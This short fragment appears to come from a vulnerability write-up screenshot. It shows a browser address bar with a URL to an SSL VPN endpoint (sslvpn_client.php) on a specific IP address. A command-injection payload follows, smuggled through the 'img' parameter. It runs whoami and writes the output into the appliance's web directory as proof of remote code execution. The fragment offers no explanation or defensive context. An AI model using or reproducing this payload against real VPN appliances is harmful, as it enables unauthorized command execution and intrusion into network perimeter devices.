 不安全 | 112.28.81.92:8887/sslvpn/sslvpn_client.php?client=logoImg&img=
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls